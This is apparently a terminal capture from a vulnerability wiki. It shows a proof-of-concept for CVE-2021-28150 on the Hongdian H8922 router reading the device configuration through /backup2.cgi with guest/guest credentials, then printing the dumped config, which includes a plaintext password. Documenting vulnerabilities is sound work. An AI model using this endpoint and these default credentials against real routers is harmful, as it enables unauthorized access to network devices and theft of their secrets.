 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://3
[o] 正在请求 ht /backup2.cgi....
[o] 目标 http:/ 漏洞 ,存在访客账号 guest/guest 成功读取配置文件
[o] 响应为:
!
! CLI configuration saved from vty
!   2011/01/01 00:29:27
!
hostname Router
password super
!
interface lo
!
interface eth0
 ip address 192.168.10.1/24
!
interface tunl0
!
interface gre0
!
interface eth1
!
interface vlan0
!
interface vlan1
!
interface br0
 ip address
!
interface mast0
!
interface br1
 ip address 192.168.9.1/24
!
interface modem
!
interface tunnelinternet
PeiQi文库